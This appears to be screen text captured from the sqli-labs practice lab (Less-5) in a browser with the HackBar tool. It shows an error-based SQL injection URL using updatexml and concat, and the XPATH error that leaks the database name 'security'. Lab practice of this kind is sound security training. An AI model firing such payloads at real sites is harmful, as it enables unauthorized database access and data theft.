 Welcome Dhakkan
XPATH syntax error: 'security'
SQLI DUMB SERIES-5
制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS LFI XXE Other
http://192.168.1.5/sqli-labs/Less-5/?id=0' and updatexml(1,concat(1,(select databases())),1)--+